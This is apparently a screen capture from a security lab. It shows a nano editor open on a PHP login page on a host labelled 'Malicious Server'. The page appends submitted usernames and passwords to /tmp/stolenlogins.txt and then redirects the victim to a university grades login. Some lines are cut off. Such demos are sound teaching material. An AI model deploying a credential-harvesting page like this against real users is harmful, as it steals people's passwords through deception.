 node5: Malicious Server
En
Fri 24 Apr 09:58
GNU nano 2.2.6 File: login.php
<?php
include_once('header_footer.php');
if ($_POST['submit'] == 'Login') {
$file = '/tmp/stolenlogins.txt';
$stolenlogin = $_POST['user_name'] . " " . $_POST['pas$
file_put_contents($file, $stolenlogin, FILE_APPEND);
header("Location: http://www.myuni.edu/grades/login.ph$
}
// ----------------
// DISPLAY THE FORM
// ----------------
siteHeader();
$php_self = $_SERVER['PHP_SELF'];
[ Read 31 lines ]
^G Get Hel^O WriteOu^R Read Fi^Y Prev Pa^K Cut Tex^C Cur Pos
^X Exit ^J Justify^W Where I^V Next Pa^U UnCut T^T To Spell